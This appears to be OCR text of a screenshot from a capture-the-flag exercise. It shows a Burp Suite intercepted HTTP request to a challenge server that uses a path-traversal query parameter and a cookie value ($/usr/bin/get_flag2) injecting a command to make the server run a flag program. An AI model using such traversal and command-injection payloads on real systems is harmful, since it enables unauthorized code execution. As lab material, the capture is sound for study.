 111.198.29.45:46688/post.wtf?p
111.198.29.45:46688/reply.w
111.198.29.45:46688/reply.wtf?post=../users_lookup/sh.wtf%09
u r logged in, s0 gib reply
dewfed
Submit
58
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exten
Intercept History Options
Request to http://111.198.29.45:46688
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:46688
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:46688/reply.wtf?post=../users_looku
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: keep-alive
Cookie: USERNAME=$/usr/bin/get_flag2;
TOKEN=nL4bEtMCUvmphDo7MbaToBL6M6b28QJR40MEQ41d4vmddX9BiqDGAI7CW8/
Upgrade-Insecure-Requests: 1
text=dewfed&submit=
? < + >